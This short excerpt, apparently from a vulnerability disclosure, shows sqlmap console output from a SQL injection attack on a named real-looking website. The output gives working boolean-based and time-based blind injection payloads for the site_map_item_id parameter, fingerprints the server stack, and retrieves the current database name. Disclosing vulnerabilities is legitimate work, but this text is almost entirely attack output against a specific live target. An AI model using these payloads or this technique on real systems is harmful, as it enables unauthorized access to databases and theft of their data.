 管理员: sqlmap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: site_map_item_id=414 AND 5403=5403
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: site_map_item_id=414 AND (SELECT * FROM (SELECT(SLEEP(5)))Huhs)
---
[21:28:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[21:28:26] [INFO] fetching current database
[21:28:26] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:28:26] [INFO] retrieved: ncku_tn_db
current database:    'ncku_tn_db'
[21:29:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ncku-tn.tw'
[*] shutting down at 21:29:26
C:\Python27\sqlmap>
C:\Python27\sqlmap>
www.wooyun.org